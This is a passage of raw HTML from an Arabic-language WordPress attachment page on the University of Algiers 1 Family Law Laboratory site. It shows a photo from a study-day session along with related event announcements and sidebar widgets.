.mask{background-color:rgba(0,0,0,0.2);}header.cm-header-style-one{background-image:url(http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-cropped-logo-000-1.png);}.site-description{color:#dd0000;}body{font-family:Calibri,sans-serif;font-weight:500;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Calibri,sans-serif;font-weight:400;}.entry_cats ul.post-categories li a{background-color:#998c7b;color:#dd0000;}.entry_cats ul.post-categories li a:hover{background-color:#dd0000;color:#998c7b;}.the_content a{color:#dd3333;}.the_content a:hover{color:#dd7e7e;}.post-display-grid .card_content .cm-post-excerpt{margin-top:15px;}</style>		<style type="text/css">
							.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
						</style>
		<link rel="icon" href="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-logo-00-32x32.png" sizes="32x32" />
<link rel="icon" href="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-logo-00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-logo-00-180x180.png" />
<meta name="msapplication-TileImage" content="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/01/cropped-logo-00-270x270.png" />
		</head>
				<body class="rtl attachment attachment-template-default single single-attachment postid-1619 attachmentid-1619 attachment-jpeg wp-embed-responsive cm-mobile-content-sidebar right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
			<div class="top-header">
			<div class="cm-container">
				<div class="row">
					<div class="cm-col-lg-8 cm-col-md-7 cm-col-12">
						<div class="top-header-left">
													</div><!-- .top-header-left -->
					</div><!-- col -->
					<div class="cm-col-lg-4 cm-col-md-5 cm-col-12">
						<div class="top-header-social-links">
									<ul class="social-icons">
					</ul>
								</div><!-- .top-header-social-links -->
					</div><!-- .col -->
				</div><!-- .row -->
			</div><!-- .cm-container -->
		</div><!-- .top-header -->
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
								<span class="site-title"><a href="http://lien.univ-alger.dz/LDF/" rel="home">الموقع الرسمي لمخبر قانون الأسرة</a></span>
										<p class="site-description">كيان بحث علمي ملحق بجامعة الجزائر 1</p>
							</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d8%a9" class=""><li class="home-btn"><a href="http://lien.univ-alger.dz/LDF/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-621"><a href="http://lien.univ-alger.dz/LDF/">الصفحة الرئيسة</a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="http://lien.univ-alger.dz/LDF/?cat=60">كلمة مدير المخبر</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-611"><a href="http://lien.univ-alger.dz/LDF/?cat=23">تنظيم المخبر</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="http://lien.univ-alger.dz/LDF/?cat=43">إدارة المخبر</a>
	<ul class="sub-menu">
		<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="http://lien.univ-alger.dz/LDF/?cat=44">مدير المخبر</a></li>
		<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="http://lien.univ-alger.dz/LDF/?cat=45">مجلس المخبر</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="http://lien.univ-alger.dz/LDF/?cat=48">الأمانة العامة</a></li>
	</ul>
</li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-642"><a href="http://lien.univ-alger.dz/LDF/?cat=46">لجان المخبر</a>
	<ul class="sub-menu">
		<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="http://lien.univ-alger.dz/LDF/?cat=47">اللجنة العلمية</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="http://lien.univ-alger.dz/LDF/?cat=50">الترجمة والتدقيق</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="http://lien.univ-alger.dz/LDF/?cat=49">اللجنة التقنية</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-612"><a href="http://lien.univ-alger.dz/LDF/?cat=24">فرق المخبر</a>
<ul class="sub-menu">
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="http://lien.univ-alger.dz/LDF/?cat=30">أحكام الزواج والطلاق</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="http://lien.univ-alger.dz/LDF/?cat=31">التأصيل التشريعي</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="http://lien.univ-alger.dz/LDF/?cat=32">نظام الوقف</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="http://lien.univ-alger.dz/LDF/?cat=33">التطورات الطبية</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="http://lien.univ-alger.dz/LDF/?cat=34">إجراءات التقاضي</a></li>
</ul>
</li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-600"><a href="http://lien.univ-alger.dz/LDF/?cat=19">التكوين</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="http://lien.univ-alger.dz/LDF/?cat=39">التكوين المستمر</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="http://lien.univ-alger.dz/LDF/?cat=40">الدورات العلمية</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1573"><a href="http://lien.univ-alger.dz/LDF/?cat=282">التظاهرات العلمية</a>
<ul class="sub-menu">
	<li id="menu-item-1717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1717"><a href="http://lien.univ-alger.dz/LDF/?p=750">التظاهرات الدولية</a></li>
	<li id="menu-item-1716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1716"><a href="http://lien.univ-alger.dz/LDF/?page_id=1368">التظاهرات الوطنية</a></li>
</ul>
</li>
<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1564"><a href="http://lien.univ-alger.dz/LDF/?cat=25">منشورات المخبر</a>
<ul class="sub-menu">
	<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1718"><a href="http://lien.univ-alger.dz/LDF/?p=483">الكتب الجماعية</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-633"><a href="http://lien.univ-alger.dz/LDF/?cat=20">النشاطات العلمية</a>
	<ul class="sub-menu">
		<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1566"><a href="http://lien.univ-alger.dz/LDF/?cat=28">النشاطات الوطنية</a></li>
		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="http://lien.univ-alger.dz/LDF/?cat=29">النشاطات الدولية</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-603"><a href="http://lien.univ-alger.dz/LDF/?cat=21">الشراكة العلمية</a>
<ul class="sub-menu">
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="http://lien.univ-alger.dz/LDF/?cat=35">الشراكة الوطنية</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="http://lien.univ-alger.dz/LDF/?cat=36">الشراكة الدولية</a></li>
</ul>
</li>
<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1598"><a href="http://lien.univ-alger.dz/LDF/?page_id=1327">الخدمات</a>
<ul class="sub-menu">
	<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="http://lien.univ-alger.dz/LDF/?page_id=1334">استشارات قانونية</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1593"><a href="http://lien.univ-alger.dz/LDF/?page_id=1324">وثائق الانضمام للمخبر</a></li>
</ul>
</li>
<li id="menu-item-1608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1608"><a href="http://lien.univ-alger.dz/LDF/?page_id=499">اتصل بنا</a>
<ul class="sub-menu">
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="http://lien.univ-alger.dz/LDF/?cat=38">روابط فرق المخبر</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="http://lien.univ-alger.dz/LDF/?cat=37">روابط المخبر</a></li>
</ul>
</li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="http://lien.univ-alger.dz/LDF/"><input type="search" name="s" placeholder="أكتب هنا" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  default-breadcrumb">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://lien.univ-alger.dz/LDF" rel="home" itemprop="item"><span itemprop="name">الرئيسية</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://lien.univ-alger.dz/LDF/?page_id=440" itemprop="item"><span itemprop="name">النشاطات العلمية</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://lien.univ-alger.dz/LDF/?page_id=1610" itemprop="item"><span itemprop="name">اليوم الدراسي: الشغور القانوني في المادة الإجرائية -قسم شؤون الأسرة نموذجا-</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="http://lien.univ-alger.dz/LDF" itemprop="item"><span itemprop="name">من جلسات النشاط</span></a><meta itemprop="position" content="4" /></li></ul></nav>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12 sticky_portion cm-order-1-mobile-tablet">
								<div class="content-entry">
	<article id="post-1619" class="post-detail post-1619 attachment type-attachment status-inherit hentry">
		<div class="the_title">
			<h1>من جلسات النشاط</h1>
		</div><!-- .the_title -->
						<div class="the_content">
			<p class="attachment"><a href='http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/من-جلسات-النشاط-2.jpeg'><img width="300" height="225" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/من-جلسات-النشاط-2-300x225.jpeg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/من-جلسات-النشاط-2-300x225.jpeg 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/من-جلسات-النشاط-2-1024x767.jpeg 1024w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/من-جلسات-النشاط-2-768x575.jpeg 768w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/من-جلسات-النشاط-2-720x540.jpeg 720w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/من-جلسات-النشاط-2.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div><!-- .the_content -->
			</article><!-- #post-1619 -->
</div><!-- .content-entry -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://lien.univ-alger.dz/LDF/?page_id=1610" rel="prev">السابق</a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
						<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="http://lien.univ-alger.dz/LDF/?p=2108">
			<figure class="imghover">
				<img width="800" height="450" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/Diapositive1-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="الإعلان عن عقد مؤتمر دولي حول تأهيل الخاطبين للزواج" decoding="async" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/Diapositive1-800x450.jpg 800w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/Diapositive1-300x169.jpg 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/Diapositive1-1024x576.jpg 1024w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/Diapositive1-768x432.jpg 768w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/Diapositive1.jpg 1280w" sizes="(max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
																<div class="post_title">
									<h2><a href="http://lien.univ-alger.dz/LDF/?p=2108">الإعلان عن عقد مؤتمر دولي حول تأهيل الخاطبين للزواج</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
									</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="http://lien.univ-alger.dz/LDF/?p=2096">
			<figure class="imghover">
				<img width="301" height="167" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/Untitled.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="تقييم مجلة البحوث الأسرية في معامل أرسيف لسنة 2025" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
																<div class="post_title">
									<h2><a href="http://lien.univ-alger.dz/LDF/?p=2096">تقييم مجلة البحوث الأسرية في معامل أرسيف لسنة 2025</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
									</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="http://lien.univ-alger.dz/LDF/?p=2077">
			<figure class="imghover">
				<img width="800" height="450" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/photo_2025-10-16_17-36-07-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="فعاليات الندوة العلمية: مستجدات القانون 25-06 المتعلق بالأوقاف" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
																<div class="post_title">
									<h2><a href="http://lien.univ-alger.dz/LDF/?p=2077">فعاليات الندوة العلمية: مستجدات القانون 25-06 المتعلق بالأوقاف</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
									</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="http://lien.univ-alger.dz/LDF/?p=2068">
			<figure class="imghover">
				<img width="600" height="338" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/أطروحة-الدكتوراه-محلا.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="يعقد مخبر قانون الأسرة ورشة تكوين لطلبة الدكتوراه، حول: الآليات التقنية لإعداد البحوث القانونية -أطروحة الدكتوراه محلا-" decoding="async" loading="lazy" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/أطروحة-الدكتوراه-محلا.jpg 600w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/أطروحة-الدكتوراه-محلا-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
																<div class="post_title">
									<h2><a href="http://lien.univ-alger.dz/LDF/?p=2068">يعقد مخبر قانون الأسرة ورشة تكوين لطلبة الدكتوراه، حول: الآليات التقنية لإعداد البحوث القانونية -أطروحة الدكتوراه محلا-</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
									</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="http://lien.univ-alger.dz/LDF/?p=2059">
			<figure class="imghover">
				<img width="800" height="450" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/558614731_1145333684412370_7666873105352085685_n-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="الإعلان عن عقد ندوة علمية حول: مستجدات القانون 25-06 المتعلق الأوقاف" decoding="async" loading="lazy" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/558614731_1145333684412370_7666873105352085685_n-800x450.jpg 800w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/558614731_1145333684412370_7666873105352085685_n-300x169.jpg 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/558614731_1145333684412370_7666873105352085685_n-768x432.jpg 768w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/10/558614731_1145333684412370_7666873105352085685_n.jpg 960w" sizes="(max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
																<div class="post_title">
									<h2><a href="http://lien.univ-alger.dz/LDF/?p=2059">الإعلان عن عقد ندوة علمية حول: مستجدات القانون 25-06 المتعلق الأوقاف</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
									</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="http://lien.univ-alger.dz/LDF/?p=2027">
			<figure class="imghover">
				<img width="800" height="450" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/04/photo_2025-04-27_14-13-30-1-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="فعاليات الملتقى الوطني: تعديل الحقوق الزوجية في قانون الأسرة الجزائري" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
																<div class="post_title">
									<h2><a href="http://lien.univ-alger.dz/LDF/?p=2027">فعاليات الملتقى الوطني: تعديل الحقوق الزوجية في قانون الأسرة الجزائري</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
									</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
								</div><!-- .col -->
							<div class="cm-col-lg-4 cm-col-12 sticky_portion cm-order-2-mobile-tablet">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="media_image-16" class="widget widget_media_image"><div class="widget-title"><h2>مستجدات المخبر</h2></div><a href="https://youtu.be/3UEUBnOHfsI"><img width="640" height="360" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-1024x576.png" class="image wp-image-2118  attachment-large size-large" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="مستجدات المخبر" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-1024x576.png 1024w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-300x169.png 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-768x432.png 768w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية-800x450.png 800w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2025/11/عياشي-بالتسمية.png 1366w" sizes="(max-width: 640px) 100vw, 640px" /></a></div><div id="media_image-19" class="widget widget_media_image"><div class="widget-title"><h2>الموقع الرسمي لمجلة البحوث الأسرية</h2></div><a href="http://lien.univ-alger.dz/JFS/"><img width="300" height="203" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2024/04/خلفية-لموقع-المجلة-300x203.png" class="image wp-image-1845  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2024/04/خلفية-لموقع-المجلة-300x203.png 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2024/04/خلفية-لموقع-المجلة.png 540w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-20" class="widget widget_media_image"><div class="widget-title"><h2>الصفحة الرسمية لمخبر قانون الأسرة</h2></div><a href="https://t.me/+FZ9_QPXyegg0NDBk"><img width="258" height="183" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2024/04/تليجرام.jpg" class="image wp-image-1853  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="media_image-18" class="widget widget_media_image"><div class="widget-title"><h2>استشارات قانونية</h2></div><a href="http://lien.univ-alger.dz/LDF/?page_id=1334"><img width="300" height="141" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/images-300x141.jpg" class="image wp-image-1491  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="استشارات قانونية" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/images-300x141.jpg 300w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/images.jpg 327w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-12" class="widget widget_media_image"><div class="widget-title"><h2>الشراكات العلمية</h2></div><a href="http://https://fdsp.univ-skikda.dz/index.php/ar/" target="_blank" rel="noopener"><img width="225" height="225" src="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/Sans-titre.jpg" class="image wp-image-1147  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="الشراكات العلمية" srcset="http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/Sans-titre.jpg 225w, http://lien.univ-alger.dz/LDF/wp-content/uploads/2023/08/Sans-titre-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></a></div><div id="media_video-11" class="widget widget_media_video"><div class="widget-title"><h2>كلمة الدكتور بوجلطي نائب العميد في حق المخبر</h2></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1619-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=dwZfMMKYfEY&#038;_=1" /><a href="https://www.youtube.com/watch?v=dwZfMMKYfEY">https://www.youtube.com/watch?v=dwZfMMKYfEY</a></video></div></div><div id="text-7" class="widget widget_text"><div class="widget-title"><h2>إحصاءات المخبر</h2></div>			<div class="textwidget"><ul>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1113"><strong>التشكيلة البشرية</strong></a></li>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1127"><strong>التكوين في الدكتواره</strong></a></li>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1130"><strong>ترقيات الأساتذة</strong></a></li>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1137"><strong>النشاطات العلمية</strong></a></li>
<li><a href="http://lien.univ-alger.dz/LDF/?page_id=1144"><strong>المنتوجات العلمية</strong></a></li>
</ul>
</div>
		</div><div id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><div class="widget-title"><h2>إحصاءات مرئية الموقع</h2></div><ul><li><label>زيارات اليوم:&nbsp;</label>2</li><li><label>زيارات آخر 7 ايام:&nbsp;</label>98</li><li><label>زيارات آخر 30 يوم:&nbsp;</label>695</li><li><label>زيارات آخر 365 يوم:&nbsp;</label>6٬899</li><li><label>مجموع الزيارات:&nbsp;</label>21٬024</li></ul></div><div id="archives-7" class="widget widget_archive"><div class="widget-title"><h2>أرشيف الموقع</h2></div>		<label class="screen-reader-text" for="archives-dropdown-7">أرشيف الموقع</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">اختر شهر</option>
				<option value='http://lien.univ-alger.dz/LDF/?m=202510'> أكتوبر 2025 &nbsp;(5)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202504'> أبريل 2025 &nbsp;(3)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202503'> مارس 2025 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202501'> يناير 2025 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202411'> نوفمبر 2024 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202410'> أكتوبر 2024 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202408'> أغسطس 2024 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202407'> يوليو 2024 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202405'> مايو 2024 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202404'> أبريل 2024 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202403'> مارس 2024 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202402'> فبراير 2024 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202311'> نوفمبر 2023 &nbsp;(2)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202310'> أكتوبر 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202309'> سبتمبر 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202308'> أغسطس 2023 &nbsp;(8)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202306'> يونيو 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202305'> مايو 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202304'> أبريل 2023 &nbsp;(1)</option>
	<option value='http://lien.univ-alger.dz/LDF/?m=202301'> يناير 2023 &nbsp;(22)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-7" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
